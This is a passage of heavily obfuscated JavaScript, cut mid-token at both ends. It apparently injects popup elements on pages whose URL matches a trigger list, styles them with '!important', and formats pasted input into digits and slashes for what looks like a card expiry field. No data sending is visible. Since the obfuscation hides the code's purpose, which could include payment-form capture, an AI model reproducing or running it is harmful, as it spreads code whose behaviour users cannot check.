eturn}}}else _0x1fa22b.log(_0x50c6e4[_0xed077(-0xb9,0x2d9,0x23,_0x14cf2b._0x11c6c3)],_0x50c6e4[_0x3a70bf(_0x14cf2b._0x387c5e,-_0x14cf2b._0xadabf1,_0x14cf2b._0x476de6,_0x14cf2b._0x56296d)](_0x29a455,'px'))}function _0x11d06c(){const _0x19444a={_0x1433e3:0x3d0,_0x289694:0x30c},_0x27d513={_0xe9f0b6:0xac9},_0x5470e0={_0xa8e794:0x251,_0x435b41:0x9b,_0x56ebe8:0x3b9},_0x38481a={_0x5cfd53:0x31,_0x42f7f8:0x46e},_0x3a1c4b={_0x3c20dc:0x1a5,_0x35bc32:0x83e,_0x5b3d6a:0x542},_0x4534b9={_0x7abb32:0x8b},_0x585c23={_0x44c9b9:0x438,_0x258fe8:0x170},_0x1354a3={_0x59e4f8:0x4db,_0x246e4e:0x56e,_0x172bc7:0x524},_0x1a57aa={_0x131002:0x21},_0x445433={_0x335aba:0x7ef,_0x7a18da:0x6a4},_0xf6515b={_0x23b8fb:0x22,_0x2bdee3:0x10a},_0x24b459={_0x2f7d15:0x271,_0x4d6b15:0x19,_0x182fbd:0x614},_0x1b8701={_0x32f49e:0x4af,_0x5d057b:0x14c},_0xbae924={_0xd6dd68:0x11a,_0x24bbee:0x2d},_0x2ae740={_0x338782:0x638,_0x4f4f5c:0x719},_0x2c6200={_0x3d4cea:0x4be},_0x49b96c={_0x1bad50:0x16f},_0x37c85b={'oXlje':'!important','LVQYD':'\x20!importan'+'t;','mPKej':function(_0x4cccc1){function _0x2684aa(_0x36421a,_0x3ea671,_0x44a646,_0x2b7905){return _0x5f49(_0x2b7905-_0x49b96c._0x1bad50,_0x36421a)}return _0x50c6e4[_0x2684aa(_0x7e302._0x59a900,_0x7e302._0x2a6f7a,_0x7e302._0x3c79bf,_0x7e302._0x438ba6)](_0x4cccc1)},'vkBCa':'\x20id=\x22exp\x22','sFJuA':function(_0x584449,_0x3a4a51){function _0x51042d(_0x43fec2,_0x9404bd,_0x459ecb,_0x52e5f1){return _0x5f49(_0x459ecb- -0x11f,_0x43fec2)}return _0x50c6e4[_0x51042d(-0x327,_0x2c6200._0x3d4cea,0x277,0x3c2)](_0x584449,_0x3a4a51)},'DWfoe':function(_0x3fa537,_0x5836b7,_0x3f3f93){function _0x50e774(_0x54a780,_0x3b3793,_0x2265b4,_0x26e138){return _0x5f49(_0x3b3793-0x38e,_0x2265b4)}return _0x50c6e4[_0x50e774(_0x2ae740._0x338782,0x5f0,-0x60,_0x2ae740._0x4f4f5c)](_0x3fa537,_0x5836b7,_0x3f3f93)},'pGlcU':function(_0x571c4f,_0x2314e5){return _0x50c6e4.ayMDY(_0x571c4f,_0x2314e5)},'VzBjy':_0xcdc5d5(_0x46aa25._0x38cccb,_0x46aa25._0x42aaf8,_0x46aa25._0x5edae8,0x4af),'QSJYV':_0x50c6e4.UvOwf,'SyMUz':'[POPUP]\x20Fo'+_0xcdc5d5(_0x46aa25._0xa1c791,_0x46aa25._0x49936f,0xea2,_0x46aa25._0x389020)+_0x1b8730(_0x46aa25._0x14ffbb,0x930,0xbca,0x93f)+_0xcdc5d5(0xb8f,_0x46aa25._0x511199,0x587,_0x46aa25._0x11529c),'aSkCe':_0x50c6e4[_0x1b8730(0x838,_0x46aa25._0x488472,0x936,0x3d1)],'StYTb':function(_0x15dd3c,_0x494e80){const _0x3fe5e7={_0x3fd33a:0x411,_0x4f179f:0x1c0};function _0x787dcb(_0x45ed6d,_0x3f1641,_0x302c21,_0x4efe35){return _0xcdc5d5(_0x302c21,_0x4efe35- -_0x3fe5e7._0x3fd33a,_0x302c21-0x14c,_0x4efe35-_0x3fe5e7._0x4f179f)}return _0x50c6e4[_0x787dcb(0x88d,0xaf,0x98,0x6de)](_0x15dd3c,_0x494e80)},'bSgQx':function(_0x5d1ac9,_0x4c5d3e){return _0x5d1ac9!==_0x4c5d3e},'oiwgY':_0x50c6e4.hnSyH,'IRXtr':function(_0x208083){const _0x4de58e={_0xc93bff:0x163,_0x2b8189:0xe,_0x2e8a1d:0x1c};function _0x18c436(_0xf1cf73,_0x3507ce,_0x18b210,_0x417848){return _0xcdc5d5(_0x3507ce,_0x417848- -_0x4de58e._0xc93bff,_0x18b210-_0x4de58e._0x2b8189,_0x417848-_0x4de58e._0x2e8a1d)}return _0x50c6e4[_0x18c436(0x7e1,_0x5b52af._0x1231e2,0x236,_0x5b52af._0x4d21af)](_0x208083)},'OpCHD':_0x50c6e4[_0xcdc5d5(_0x46aa25._0x1d9c9e,_0x46aa25._0x508459,_0x46aa25._0x1413ff,_0x46aa25._0x5777e5)],'snoxv':_0x50c6e4.xUeOm,'AeMOq':_0x50c6e4.ISVbZ,'eRpVZ':_0x50c6e4[_0x1b8730(0x14f,0x487,_0x46aa25._0x5ab993,0xafd)],'ikYwC':function(_0x174844,_0x14109b){return _0x174844===_0x14109b},'vxLUi':_0x1b8730(0x8c4,_0x46aa25._0x5c8767,0x866,_0x46aa25._0x4ac9b4),'UPaQK':function(_0x181fe2){const _0x96e26e={_0x4f4831:0x5c};function _0x3c0333(_0x4ddd59,_0x507053,_0x161da1,_0x1c1db6){return _0xcdc5d5(_0x507053,_0x4ddd59- -0x9c,_0x161da1-0x12c,_0x1c1db6-_0x96e26e._0x4f4831)}return _0x50c6e4[_0x3c0333(0x615,0x4d5,0x989,0x89d)](_0x181fe2)},'teLzt':_0x50c6e4[_0x1b8730(-_0x46aa25._0x31e14e,0x23a,0x221,_0x46aa25._0x17e7f9)],'HAeYM':function(_0x3f3f25){function _0x433b97(_0x138c45,_0x17db1b,_0x423a83,_0x17478e){return _0x1b8730(_0x138c45-_0xbae924._0xd6dd68,_0x17db1b-0x1db,_0x138c45,_0x17478e-_0xbae924._0x24bbee)}return _0x50c6e4[_0x433b97(0x45b,_0x1b8701._0x32f49e,_0x1b8701._0x5d057b,0x1b9)](_0x3f3f25)},'JVUvr':function(_0x45561f,_0x4cd7b3){return _0x45561f>_0x4cd7b3},'MZKUm':function(_0xf9ae53,_0x22e9ed){return _0xf9ae53===_0x22e9ed},'IVOzq':_0x50c6e4[_0x1b8730(_0x46aa25._0x3de23c,0x922,0xdb4,0xe1b)],'NTwsu':function(_0x50846a,_0x2c2019,_0x529e8d){const _0x39696e={_0x532fd8:0x4ab,_0x518b80:0x16f,_0x27614:0xa3};function _0x255363(_0x40c1d6,_0x586609,_0x276dbf,_0x1f3128){return _0xcdc5d5(_0x40c1d6,_0x1f3128- -_0x39696e._0x532fd8,_0x276dbf-_0x39696e._0x518b80,_0x1f3128-_0x39696e._0x27614)}return _0x50c6e4[_0x255363(_0x24b459._0x2f7d15,-_0x24b459._0x4d6b15,0x70e,_0x24b459._0x182fbd)](_0x50846a,_0x2c2019,_0x529e8d)},'SisBW':function(_0x55260d,_0x1f8246,_0xe0e2df){return _0x50c6e4.doWst(_0x55260d,_0x1f8246,_0xe0e2df)},'Jyfyj':_0x50c6e4[_0x1b8730(_0x46aa25._0xb76cc7,_0x46aa25._0x3fdc8b,_0x46aa25._0x3a776d,0x7de)],'ZAgXH':function(_0x30ca6e){const _0x5da46d={_0x367227:0x699};function _0x2f3f52(_0x19db61,_0x2889dd,_0x1ff45f,_0xe215c1){return _0xcdc5d5(_0xe215c1,_0x19db61- -_0x5da46d._0x367227,_0x1ff45f-0x16b,_0xe215c1-0x187)}return _0x50c6e4[_0x2f3f52(0x366,-_0x4700ea._0x5c0490,_0x4700ea._0x55c004,0x636)](_0x30ca6e)},'woabe':function(_0x2fba18,_0x2c5b69){return _0x2fba18!==_0x2c5b69},'dmOiy':_0xcdc5d5(_0x46aa25._0x74edf9,0xf55,_0x46aa25._0xb60708,_0x46aa25._0x3bf8c4),'InjDv':_0x50c6e4[_0x1b8730(0xc7d,0xacb,_0x46aa25._0x4a8601,0xea6)],'AjeVD':_0x50c6e4[_0xcdc5d5(0x6a2,0xa5c,0xb27,0xd9f)],'bYxMT':function(_0x5d20a4,_0x7e1939){function _0x4a83a3(_0x1acf44,_0x421ede,_0x412e8e,_0x306b2a){return _0xcdc5d5(_0x1acf44,_0x421ede- -0x6b4,_0x412e8e-_0xf6515b._0x23b8fb,_0x306b2a-_0xf6515b._0x2bdee3)}return _0x50c6e4[_0x4a83a3(0xa5a,_0x445433._0x335aba,0x78b,_0x445433._0x7a18da)](_0x5d20a4,_0x7e1939)},'hWJzm':_0x50c6e4.AQdsY,'QUlLU':function(_0x55ffda,_0x54234c,_0x254ed6){function _0x35dc47(_0x5e3691,_0x2c8f70,_0x26d3c8,_0x1934c0){return _0xcdc5d5(_0x26d3c8,_0x5e3691- -0x419,_0x26d3c8-0xc1,_0x1934c0-_0x1a57aa._0x131002)}return _0x50c6e4[_0x35dc47(0x4c2,_0x35ffa0._0x2fbaec,-_0x35ffa0._0x3e4a34,_0x35ffa0._0x1921ef)](_0x55ffda,_0x54234c,_0x254ed6)},'umxAJ':function(_0x570d79,_0x401394,_0xde326c){const _0x3112e7={_0x3a7cb5:0x12,_0x17473d:0x82};function _0x43cda1(_0x1bda81,_0x1a7847,_0x12a002,_0x5baaaa){return _0x1b8730(_0x1bda81-_0x3112e7._0x3a7cb5,_0x12a002- -0x174,_0x5baaaa,_0x5baaaa-_0x3112e7._0x17473d)}return _0x50c6e4[_0x43cda1(_0x1354a3._0x59e4f8,0x3e3,_0x1354a3._0x246e4e,_0x1354a3._0x172bc7)](_0x570d79,_0x401394,_0xde326c)},'EDhvc':function(_0x2b5bae,_0x7921fa,_0x9b1354){return _0x2b5bae(_0x7921fa,_0x9b1354)},'CtngU':_0x50c6e4[_0x1b8730(0x8f8,_0x46aa25._0x8a7c02,-0x188,0xcb)]};function _0xcdc5d5(_0xc8aeda,_0x1628e1,_0x1e917b,_0x14fb6f){return _0x361eb8(_0xc8aeda,_0x1628e1-_0x1b03b4._0x4e8777,_0x1628e1-_0x1b03b4._0x529d78,_0x14fb6f-_0x1b03b4._0x51a176)}function _0x1b8730(_0x47bb7b,_0x4a4d68,_0x4667b9,_0x4c353d){return _0x43f984(_0x4667b9,_0x4a4d68-_0x585c23._0x44c9b9,_0x4667b9-0x47,_0x4c353d-_0x585c23._0x258fe8)}if(_0x50c6e4.lRJis(_0x50c6e4[_0x1b8730(0x915,_0x46aa25._0x53e518,0xaa8,0x1260)],_0x1b8730(_0x46aa25._0x475f33,0x5fb,_0x46aa25._0x28f7cc,_0x46aa25._0x39b0e1)))_0x5d20d3+=_0x49c2d4;else{if(_0x50c6e4[_0xcdc5d5(0xa7a,0xb3c,_0x46aa25._0x4f5073,_0x46aa25._0x1c754f)](_0x176017[_0x1b8730(0x240,0x80e,0x250,_0x46aa25._0x3f2471)].length,0xe94+0x2ab+-0x1*0x113f)&&!_0x176017[_0xcdc5d5(_0x46aa25._0x124ad8,_0x46aa25._0x2c15b0,0x64e,_0x46aa25._0x352293)][_0xcdc5d5(0x12aa,_0x46aa25._0x23e8d6,0xf81,0x13b5)](_0x28ae42=>location[_0xcdc5d5(0x76a,0xa35,0x3b0,0x9bd)][_0xcdc5d5(0x72a,0x712,0x2b9,0xbbd)](_0x28ae42))){if(_0x50c6e4[_0x1b8730(_0x46aa25._0x273286,0xda2,_0x46aa25._0x426c3e,_0x46aa25._0x12ede9)](_0x1b8730(_0x46aa25._0x4ad7fb,0x9b3,0x6a3,_0x46aa25._0x255e98),_0x50c6e4.QkwaA))return;else _0x584ecf.log('Trigger\x20ma'+'tched\x20for\x20'+_0x1b8730(_0x46aa25._0x5ab6ad,_0x46aa25._0x1f05fd,0x2ff,_0x46aa25._0x33731f),_0x5c50bf.id,_0x50c6e4[_0x1b8730(_0x46aa25._0x212cab,0xe8e,_0x46aa25._0x1a4427,0x118a)],_0x50c6e4[_0xcdc5d5(_0x46aa25._0x574d7a,0x828,_0x46aa25._0x454590,_0x46aa25._0xed8037)](_0x50c6e4.JYocF(_0x4147d2[_0xcdc5d5(_0x46aa25._0x1ed254,0x936,0x490,_0x46aa25._0xe7789f)],':'),_0x3a237c[_0x1b8730(0xb46,_0x46aa25._0x2f301e,0x783,0xb3e)]))}_0x286a7b(()=>{const _0x22da84={_0x27bb72:0xccf,_0x512b34:0x1091,_0xec587e:0xea0,_0x41f101:0x5ef,_0x42e5d7:0x162,_0x37a06c:0x2ef,_0x2c8387:0x622,_0x1a3424:0xac3,_0x59811e:0xc4d,_0x4918db:0xe6e,_0x53ebf9:0x8ca,_0x485165:0x4a9,_0x2c34ac:0x214,_0x169628:0x915,_0x98b3e9:0xf7f,_0x33a69b:0xf70,_0x2936ca:0xd85,_0x12c456:0xaa2,_0x1c5f95:0xcca,_0x2b2d4c:0x3c9,_0x49dd49:0x4eb,_0x60f90a:0xa3,_0x1b8d0e:0xff5,_0x10cbdd:0xe90,_0x1d5b27:0x5ef,_0x4f461d:0x1ff,_0x877442:0xd22,_0x585bb4:0xd1e,_0x2e0cff:0xa63,_0x1168b:0x624,_0x1fd33c:0x1d,_0x5302f2:0x6be,_0x19ca28:0x5c8,_0x3e9c8c:0x4a2,_0x306494:0x26d,_0x194c9d:0x393,_0x20112a:0x6d9,_0xe8736b:0x410,_0x4eb6c2:0x70f,_0x3dd369:0xb12,_0x57d893:0x98b,_0x55884a:0x5b5,_0x48169e:0xfa5,_0x5b60b2:0x34e,_0x4db9f8:0xc03,_0x33e2d4:0x2f4,_0x5ca6c6:0x717,_0x1d4662:0x3c1,_0x221335:0x4dd,_0x275a1d:0x3b1,_0x413f9c:0x1ab,_0x44bfdd:0x6b3,_0x1ac53d:0x9f5,_0x1412e4:0xe73,_0x41d86d:0x841,_0x467515:0xf99,_0x2dedae:0x5fd,_0x245032:0x6d7,_0x32606c:0xa0,_0x14a930:0x4bd,_0x3c6579:0x464,_0x51319c:0x52c,_0x4273de:0xd9a,_0xae2af:0x653,_0x4b0d14:0x649,_0x134185:0x12e7,_0x86cc6f:0x491,_0x55b9f:0x1d0,_0x6fb22f:0x10e5,_0x41211c:0x1415,_0x3d4510:0x1172,_0x434b20:0x116b,_0xea2fe6:0x4c1,_0xada9b7:0x6e3,_0x2ad510:0x529,_0x34b19e:0x96a,_0x11b407:0x1ce,_0x2f2550:0x2d5,_0xdb22fd:0x593,_0x45edfe:0xfb6,_0x43243d:0xb2a,_0x4b0e82:0xa8f,_0x4171aa:0xa33,_0x151f1d:0x1bf,_0x3f7037:0x23e,_0x5ada2c:0x212,_0x2d02af:0x201,_0xdcd29c:0x579,_0x95f381:0xc18,_0x45b082:0x922,_0x4976a0:0xc54,_0x419601:0x640,_0x561bc9:0x747,_0x57e3a2:0x1e0,_0x13c4b7:0x23d,_0xefd1db:0xede,_0x473432:0xbbb,_0x45ec5e:0x15b5,_0x4cf155:0xde0,_0x1e1c01:0x1329,_0x2464f5:0x56a,_0x1c9ff8:0xc00,_0x32800f:0x5f0,_0x1ce092:0xc38,_0x150685:0xd02,_0x4d40ac:0xc28,_0x43bbd0:0x13,_0x5d6bf0:0x891,_0x2e7026:0x44b,_0x53625c:0xc94,_0x1cb1e3:0x8e3,_0x345ba1:0x55e,_0x2b991d:0x803,_0x2b5d65:0x2da,_0x1aa84a:0x26b,_0x15f5c2:0x11e0,_0x128233:0x12e6,_0x4c4790:0xb3,_0x5c1461:0xc41,_0x23807a:0x968,_0x4be77b:0x709,_0x48184b:0x402,_0x5f3477:0xe29,_0x2e4071:0x523,_0x3c8411:0xaf8,_0x2e2316:0x76d,_0x2e0540:0xb46,_0x3eba0c:0xbfc,_0x18f2f2:0xa53,_0x463f78:0x988,_0x9fd4f2:0x648,_0x26f9fe:0x84f,_0xc7f1f7:0xe2f,_0x28e82c:0x99d,_0x23ad54:0x964,_0x7a81ea:0x2b2,_0x2add8f:0x465,_0x5ca92d:0x6bd,_0x1ff251:0x27e,_0x52fa18:0xb40,_0x420174:0x96c,_0x5b4ee3:0xced,_0x18b8f1:0x15e,_0x5a5693:0x349,_0x184752:0x78f,_0x2548b0:0xa30,_0x2e524d:0x10d8,_0x5e862f:0xb69,_0x5354b8:0xb17,_0x4cf572:0x1003,_0x28a27a:0x1690,_0x4c0524:0x1035,_0x323d7c:0xb3b,_0x2db2dc:0x9f3,_0x241738:0x459,_0x26b713:0xa74,_0x22b7c0:0x12eb,_0x291203:0x82a,_0x5b2f72:0x868,_0x5c2088:0x27a,_0x2aaec8:0x3db,_0x20cae9:0xa7d,_0x206c2f:0x652,_0x391b7f:0x77e,_0x557d90:0x8ec,_0x46936a:0x1128,_0xb97ae0:0x1517,_0x581625:0x115d,_0x4c6138:0x2c1,_0x4698db:0x5ba,_0x3531dd:0x851,_0x200b39:0x412,_0x4b4133:0x2d8,_0x5522b8:0x77,_0x3aff15:0x141,_0xa9a628:0x553,_0x112681:0xc3,_0x4ef640:0x729,_0x2a0d27:0x16d,_0x28ad07:0x1393,_0x305134:0x8be,_0x55ca72:0xf42,_0x3071ea:0x62,_0x2e023e:0x292,_0x36bcf2:0x34,_0x566244:0xf04,_0x409752:0x787,_0x419afc:0xb6d,_0x364ea7:0xae5,_0xa37922:0x92a,_0xd76eb2:0x6d1,_0x4e82de:0x59f,_0x1de960:0x6c3,_0x2dd3e2:0x9a0,_0x34e294:0xffc,_0x371271:0xb43,_0x2d592a:0xc2f,_0x5e58e0:0x1af,_0x23bf23:0x261,_0x290b6c:0x122f,_0x4da886:0xfbc,_0x22bbff:0x142,_0x5acb1b:0x7bf,_0xa0db87:0x15c,_0x1b1ba2:0x9c8,_0xf35c03:0x9a1,_0x671c8c:0x913,_0x265116:0x9ab,_0x438631:0x7c8,_0x1567f3:0xf,_0x34e655:0x8f0,_0xbe5c22:0xb0b,_0x195490:0xaf8,_0x159b61:0xfae,_0x2145c6:0xcd5,_0x3cfa70:0x9a1,_0x3f1474:0x350},_0x51e166={_0x3ee662:0xcb6,_0x5d1767:0x6bc,_0x572e69:0x10c6,_0x8ca375:0xb25,_0x41c298:0xb96,_0x18d361:0x21f,_0x3c3f91:0x392,_0x548733:0x52,_0x22bef7:0x43,_0x190348:0x135,_0x3afaa9:0x906,_0x1617eb:0x31d,_0x54962d:0x9ef,_0x2ad851:0xd09,_0x538786:0x140},_0x39795d={_0xf013d3:0xd55,_0x309a5f:0xff8,_0x707027:0x146,_0x9a2b64:0x6a,_0x3e4326:0x1071,_0x3d5973:0xa28,_0x46d8f6:0x3f8,_0x1c34d6:0xbd4,_0x14281e:0x6a6,_0x2b13c3:0x1077,_0x52a1a9:0x5fb,_0x3e720d:0x962,_0x551372:0xb6d,_0x2e1c20:0xf43,_0x507f78:0xdb0,_0x23333d:0xf23,_0x218411:0xd6e,_0x12eec2:0x525,_0x2be763:0x5e2,_0x58a220:0xc52,_0xa716e6:0xb87,_0x212b04:0x870,_0x19f04b:0x724,_0x3933b0:0x1005,_0x16fb6f:0xacc,_0x3855e0:0x3f9,_0x38edc5:0x985,_0x2637af:0x7a,_0x5f0d12:0x370,_0x3e1446:0x346,_0x134c88:0xd69,_0x32a563:0xed7,_0x27253d:0x13a7,_0x35e2e9:0x87,_0x5c0f94:0x512,_0x49c118:0x833},_0x2d8244={_0x502136:0xe1e,_0x91eb3f:0x367,_0x23d0bc:0x4c6,_0x13f116:0x36f,_0x4792fb:0x11c,_0x2a426a:0x5aa,_0x3c8038:0x50,_0x284b4b:0x61d},_0x2644e8={_0x4fa0f0:0x9a1,_0x48ecf0:0xa87,_0x9daf49:0x905,_0x8aed1f:0xf7f,_0x4a5aec:0x944,_0x4a2d63:0x6ab,_0x248f65:0x503,_0xb23996:0x120,_0x2fbf13:0x251,_0x23c8fb:0x263,_0x4f93ee:0x6a,_0x55c551:0x47c,_0x2e1d21:0x5a6,_0x50ecc2:0x140,_0x4aef0f:0x187,_0x1f9aa8:0x1bc,_0x1b02d2:0x304,_0x53b82a:0x282},_0x402291={_0x15ee2a:0x10cd},_0x5f2548={_0xdb225e:0x197,_0x4ba331:0x2d7,_0x5cfb51:0x3a8,_0x531f0d:0x233},_0x287bb6={_0x35ee74:0x2e2,_0x11f754:0x1f0},_0x2abe45={_0x1d7043:0x24d,_0x39749a:0x6b},_0x3094b2={_0x3dc9a3:0xca},_0x566b42={_0x33a624:0xda,_0x3c030b:0x1a9},_0x56f2c6={_0x35114a:0xca8,_0x136c9f:0xae1},_0x50d2ad={_0x40555f:0xce,_0x178d8b:0x340};function _0x30850b(_0x600798,_0x1ea392,_0x32c349,_0x38bb23){return _0x1b8730(_0x600798-0x1f3,_0x32c349- -0x1f5,_0x1ea392,_0x38bb23-_0x4534b9._0x7abb32)}const _0x292ba2={'dMFma':_0xbd6b59(0x5eb,_0x3af560._0x57133f,0x1fc,-_0x3af560._0x2bfdb2),'GGUdI':_0x50c6e4[_0x30850b(0xbc5,_0x3af560._0x36f148,0x9d2,_0x3af560._0x337d8d)],'HXNlk':_0xbd6b59(_0x3af560._0x441b6b,0x486,_0x3af560._0x3e0c5d,_0x3af560._0x3662f2)+_0x30850b(0x557,_0x3af560._0x2ca42c,0x64e,_0x3af560._0x44e318)+'nt\x20blocked'+_0x30850b(_0x3af560._0xda2171,_0x3af560._0x3b345b,_0x3af560._0x544d4e,0x51f)+_0x30850b(_0x3af560._0xfab961,0xc91,_0x3af560._0x59fa65,_0x3af560._0x3617f7),'isgjT':function(_0x515c89,_0x5479d6){function _0x3e6562(_0x50a706,_0x34772b,_0x3c6d7d,_0x4ec286){return _0x30850b(_0x50a706-_0x50d2ad._0x40555f,_0x4ec286,_0x3c6d7d-_0x50d2ad._0x178d8b,_0x4ec286-0x94)}return _0x50c6e4[_0x3e6562(_0x56f2c6._0x35114a,_0x56f2c6._0x136c9f,0xedf,0x1538)](_0x515c89,_0x5479d6)},'phJXy':_0x50c6e4[_0xbd6b59(0x271,0x6f3,_0x3af560._0x52bbd6,0x9c2)],'GXMUg':function(_0x5f5d41,_0x1d2d57){const _0x2f120c={_0x5f10e2:0x5f,_0xff2869:0x2ee};function _0x4bf4cd(_0x3ec134,_0x366cc6,_0x30f7d2,_0x4e20fd){return _0xbd6b59(_0x3ec134-_0x2f120c._0x5f10e2,_0x366cc6-0x147,_0x4e20fd-_0x2f120c._0xff2869,_0x366cc6)}return _0x50c6e4[_0x4bf4cd(_0x3a1c4b._0x3c20dc,0xba5,_0x3a1c4b._0x35bc32,_0x3a1c4b._0x5b3d6a)](_0x5f5d41,_0x1d2d57)},'DfIRA':_0x50c6e4[_0xbd6b59(0x964,0x4fa,_0x3af560._0xbfb5ac,0xe2e)],'omREm':function(_0x552e37,_0xa73a9b){function _0x533766(_0x25ef2c,_0x27cd30,_0x9de631,_0x5a478e){return _0xbd6b59(_0x25ef2c-_0x566b42._0x33a624,_0x27cd30-0x13c,_0x5a478e- -_0x566b42._0x3c030b,_0x27cd30)}return _0x50c6e4[_0x533766(0x59c,_0x38481a._0x5cfd53,0x42,_0x38481a._0x42f7f8)](_0x552e37,_0xa73a9b)},'aSoBI':_0x50c6e4[_0xbd6b59(-_0x3af560._0x38a762,-_0x3af560._0x57efc8,0x4a2,0x5fb)],'PhUDZ':'DOMContent'+_0xbd6b59(0x9d9,0x918,0x899,_0x3af560._0x251fa8),'ZvXHF':function(_0x27b5fa){const _0x1b3f26={_0x49d5eb:0x1f4,_0x44d8d7:0xa2};function _0xed8228(_0x228302,_0x42f133,_0x25ee13,_0x2a3da3){return _0xbd6b59(_0x228302-0x1a5,_0x42f133-_0x1b3f26._0x49d5eb,_0x228302- -_0x1b3f26._0x44d8d7,_0x2a3da3)}return _0x50c6e4[_0xed8228(0x237,-0x139,0x84f,0x100)](_0x27b5fa)},'IOOuR':_0x30850b(0xa64,_0x3af560._0x1bd9e8,0x7de,0x97f),'KkMzK':'maxlength','zJShk':_0xbd6b59(0x2a6,_0x3af560._0xa8e3e4,_0x3af560._0x1883e9,_0x3af560._0x5c20e3),'ZtvIw':function(_0x4f7ac6,_0x4ea09){return _0x50c6e4.xInKL(_0x4f7ac6,_0x4ea09)},'Rcbmr':function(_0x5b13db,_0xf5a16a){const _0x5edad7={_0x58d05c:0x11a};function _0x26d558(_0x2d4326,_0x304cd8,_0x628d57,_0x11b13a){return _0xbd6b59(_0x2d4326-0x163,_0x304cd8-0xff,_0x628d57- -_0x5edad7._0x58d05c,_0x11b13a)}return _0x50c6e4[_0x26d558(-0x56e,_0x5470e0._0xa8e794,-_0x5470e0._0x435b41,-_0x5470e0._0x56ebe8)](_0x5b13db,_0xf5a16a)},'YbPWW':_0x50c6e4[_0x30850b(0x12c,_0x3af560._0x5b3a04,0x700,0xa75)],'RLqCq':function(_0x5e5bf3,_0x2c7aed){return _0x5e5bf3!==_0x2c7aed},'nUjOr':_0x50c6e4.ylHjJ,'IavdU':'qzLhP','NUXBu':_0x50c6e4[_0x30850b(_0x3af560._0x3aef68,0x118d,0xb97,_0x3af560._0xb0dbeb)],'usLTr':_0xbd6b59(-0x8d,_0x3af560._0x187a32,_0x3af560._0x5053d9,-_0x3af560._0x241e08),'WiTkS':function(_0x57a86b,_0x382653){return _0x57a86b===_0x382653},'DLXoB':function(_0x18ddf0,_0x573f34){return _0x18ddf0===_0x573f34},'pEAsb':_0xbd6b59(0x9f4,0x250,0x6e0,_0x3af560._0x71c693),'hrvTM':_0x50c6e4[_0xbd6b59(0x1fc,_0x3af560._0x5e9cdb,0x646,0x1e9)],'TOzVQ':_0x50c6e4[_0x30850b(_0x3af560._0x1fb506,0x499,0x4f2,0x8ca)],'vKIPk':function(_0x3c6fbf,_0x35ff8f){return _0x3c6fbf!==_0x35ff8f},'BmyFS':_0x50c6e4[_0xbd6b59(_0x3af560._0x214641,_0x3af560._0x12671b,0xb14,0xc29)],'gIrjd':_0x50c6e4[_0xbd6b59(_0x3af560._0x1c8c56,_0x3af560._0x3ae944,_0x3af560._0x2b1294,_0x3af560._0x1fab4d)],'PhIky':function(_0x3b853b,_0x1f2a49){return _0x50c6e4.FRjYd(_0x3b853b,_0x1f2a49)},'CSgrw':function(_0x22bf75,_0x2eafba){function _0x58544e(_0x3514e2,_0x5bacb3,_0x285af3,_0x21007d){return _0xbd6b59(_0x3514e2-0x1b6,_0x5bacb3-_0x3094b2._0x3dc9a3,_0x21007d-0x30c,_0x3514e2)}return _0x50c6e4[_0x58544e(0x8aa,_0x27d513._0xe9f0b6,0xb2c,0xb78)](_0x22bf75,_0x2eafba)},'WcaHa':_0x50c6e4[_0xbd6b59(0x64b,_0x3af560._0x196bc2,_0x3af560._0x515dda,_0x3af560._0x4d27de)],'Xkzpf':_0x50c6e4[_0xbd6b59(-_0x3af560._0x1739b2,_0x3af560._0x478f3f,_0x3af560._0xe7d765,-_0x3af560._0x5af0d3)],'jbxrb':function(_0x3db398,_0x52328b,_0xfd7287){function _0x4eb3fa(_0x53e089,_0x47d602,_0x27e113,_0x57612f){return _0x30850b(_0x53e089-0x1ba,_0x47d602,_0x53e089-0x13b,_0x57612f-0x62)}return _0x50c6e4[_0x4eb3fa(_0x19444a._0x1433e3,-0x8d,_0x19444a._0x289694,0x854)](_0x3db398,_0x52328b,_0xfd7287)}};function _0xbd6b59(_0x510380,_0xfab7ad,_0x5836bc,_0xb9fbea){return _0x1b8730(_0x510380-0x188,_0x5836bc- -_0x2abe45._0x1d7043,_0xb9fbea,_0xb9fbea-_0x2abe45._0x39749a)}if(_0x50c6e4[_0x30850b(0x6e2,0x860,0xca0,0x113f)](_0x50c6e4[_0xbd6b59(_0x3af560._0x3340ea,_0x3af560._0xf66c7d,0x762,0x6e3)],_0x50c6e4.YFoic)){_0x3717ad[_0x30850b(-0x1aa,_0x3af560._0xf802c9,_0x3af560._0x215b21,-0x351)+_0xbd6b59(_0x3af560._0x42a508,_0x3af560._0x101479,0x563,-0xdc)]();const _0xda1492=(_0x1aeebb[_0xbd6b59(-_0x3af560._0x4c4572,_0x3af560._0x3dd43b,_0x3af560._0x532d55,-_0x3af560._0x1f74b4)+_0xbd6b59(_0x3af560._0x69b5a1,0x7a6,0x518,0x1dc)]||_0x27c18b['clipboardD'+_0x30850b(0x6a7,0x284,_0x3af560._0x3efb2f,0x4f1)])[_0xbd6b59(_0x3af560._0x328b63,0x9e8,0xbfc,_0x3af560._0xa428c9)](_0x292ba2[_0xbd6b59(_0x3af560._0x19088e,0x9c5,_0x3af560._0x1e9527,_0x3af560._0x171eec)]),_0x5b3037=_0xda1492[_0x30850b(0x2a3,0x170,0x49d,_0x3af560._0xc02af6)](/[^0-9/]/g,'');_0x582e70[_0x30850b(0x2ab,0x2b1,0x646,0xbc0)+'d'](_0x292ba2[_0x30850b(-_0x3af560._0x4248cb,0x57,0xdc,0x588)],![],_0x5b3037)}else _0x50c6e4[_0xbd6b59(0xe13,0x609,_0x3af560._0x15945a,0x89f)](_0x210a5e,()=>{const _0x109f78={_0x5fd38f:0x8b,_0x42a8d4:0x105},_0x40489a={_0x7184d5:0x90},_0x35e19e={_0x23f6e3:0x31},_0x5e4740={_0x34d171:0xa9b,_0x43008b:0x10e3,_0x2443ad:0xc4a,_0x15f3b9:0xff4,_0x5bf90e:0xca4,_0x5a018d:0xef6,_0x32d005:0xb81,_0x5e2c48:0x637,_0x57e434:0x87a,_0x26b317:0x39e,_0x43f638:0x9ee,_0x544d56:0x17,_0x4ad43a:0xc0,_0x44ba44:0xabf,_0x43cfd6:0x2ec,_0x508f5a:0x4ef,_0x1857b5:0x4d6,_0xb8fa3:0xaed,_0xc6c023:0x471,_0x4ccbf7:0x73a,_0x173d8b:0x1141,_0x37c8e1:0xaab,_0x3f7df3:0x43c,_0x3643bd:0x46c,_0x2ca178:0xea,_0x11fc9f:0xbbc,_0x2cf443:0xd7a,_0xa75726:0xb2c,_0x55d4dd:0xce6,_0x2b89be:0x4dc,_0xdc9d66:0x558,_0x3fcbfa:0x379,_0x33cedf:0x6ca,_0